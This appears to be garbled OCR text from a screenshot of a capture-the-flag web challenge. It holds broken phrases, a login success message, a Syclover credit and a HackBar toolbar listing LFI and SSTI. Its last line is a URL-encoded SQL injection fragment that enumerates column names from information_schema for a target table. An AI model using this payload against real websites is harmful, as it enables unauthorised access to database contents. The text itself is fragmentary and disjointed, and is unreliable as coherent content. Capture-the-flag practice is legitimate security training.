 K, GET MARRIED
S, PAY YOUR TAXES
Login Success!
S, W
HION, ACT NORMAL
THE LAW
AT AFTER ME:
FREE
Hello 2!
Syclover @ cl4y
Your password is 'id,username,password'
cation Security Audits HackBar
LFI SSTI ENCODING HASHING
hp?
oup_concat(column_name)%20from%20information_schema.columns%20where%20table_name%3D'l0ve1ysq1'%20%23